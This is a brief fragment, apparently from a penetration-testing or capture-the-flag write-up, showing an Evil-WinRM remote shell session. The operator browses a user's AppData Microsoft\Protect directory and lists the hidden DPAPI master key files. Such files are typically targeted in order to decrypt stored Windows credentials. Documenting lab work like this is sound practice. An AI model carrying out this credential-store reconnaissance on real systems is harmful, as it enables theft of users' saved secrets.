 *Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft> cd Protect
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect> ls
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 2/23/2025 2:36 PM S-1-5-21-1487982659-1829050783-2281216199-1107
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect> cd *
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> ls
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> ls -force
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
-a-hs- 2/23/2025 2:36 PM 24 Preferred